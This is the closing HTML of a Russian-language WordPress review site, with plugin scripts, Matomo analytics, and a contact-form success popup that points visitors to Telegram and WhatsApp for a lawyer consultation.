<script type='text/javascript' src='https://stablereviewer.com/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.1.12' id='um_crop-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.1.12' id='um_modal-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.1.12' id='um_jquery_form-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.min.js?ver=2.1.12' id='um_fileupload-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.1.12' id='um_datetime-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.1.12' id='um_datetime_date-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.1.12' id='um_datetime_time-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.1.12' id='um_datetime_locale-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.1.12' id='um_raty-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.1.12' id='um_tipsy-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.1.12' id='um_scrollbar-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.1.12' id='um_functions-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.1.12' id='um_responsive-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.1.12' id='um_conditional-js'></script>
<script type='text/javascript' id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"nonce":"18a27232b3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.1.12' id='um_scripts-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.1.12' id='um_profile-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.1.12' id='um_account-js'></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
		</div>

<!-- block popup closing when user click out from popup -->
<script>
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.preventDefault();
    });
</script>

<script src="/wp-content/themes/reviews/js/modals.js"></script>

<!-- Matomo -->
<script>
    var _paq = window._paq = window._paq || [];
    /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
    _paq.push(['trackPageView']);
    _paq.push(['enableLinkTracking']);
    (function() {
        var u="https://webdatas.top/";
        _paq.push(['setTrackerUrl', u+'matomo.php']);
        _paq.push(['setSiteId', '20']);
        var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
        g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
    })();
</script>
<noscript><p><img class="lazy" referrerpolicy="no-referrer-when-downgrade" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://webdatas.top/matomo.php?idsite=20&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<script>
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="/wp-content/themes/reviews/images/telegram.svg"
           data-src="/wp-content/themes/reviews/images/telegram.svg"
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="/wp-content/themes/reviews/images/whatsapp.svg"
           data-src="/wp-content/themes/reviews/images/whatsapp.svg"
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;

  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f5f0ff 50%, #ede5ff 100%);
        border: 2px solid #500e5d;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(138, 99, 210, 0.1);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #8a63d2;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #8a63d2 0%, #a78bfa 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(138, 99, 210, 0.3);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #8a63d2 0%, #a78bfa 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script>
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://stablereviewer.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"71d9262dd6bf43db886cd217aa242ef1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 
CDN через N/A
Отложенная загрузка
Минифицировано с помощью Disk
Кэширование БД с использованием Disk (Request-wide (широкий запрос) modification query)

Served from: stablereviewer.com @ 2026-01-21 10:06:00 by W3 Total Cache
-->